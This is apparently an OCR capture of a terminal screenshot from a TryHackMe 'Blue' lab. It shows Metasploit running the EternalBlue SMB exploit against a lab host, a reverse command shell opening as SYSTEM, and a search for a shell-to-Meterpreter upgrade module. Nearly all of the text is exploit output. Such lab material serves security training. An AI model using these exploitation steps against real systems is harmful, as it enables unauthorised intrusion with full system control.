 [Metasploit] Upgra... tmux [OBS 26.0.0+dfsg1... [Blue - File Manag... Blue.md - Typora 10:52 PM
tmux
File Actions Edit View Help
[*] 10.10.71.199:445 - Receiving response from exploit packet
[+] 10.10.71.199:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.71.199:445 - Sending egg to corrupted connection.
[*] 10.10.71.199:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.9.89.114:4444 → 10.10.71.199:49199) at 2020-11-05 22:49:01 -0500
[+] 10.10.71.199:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.71.199:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.71.199:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf5 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  post/multi/manage/shell_to_meterpreter  normal  No  Shell to Meterpreter Upgrade
msf5 exploit(windows/smb/ms17_010_eternalblue) >
[THM] 0:VPN- 1:Recon* "kali" 22:52 05-Nov-20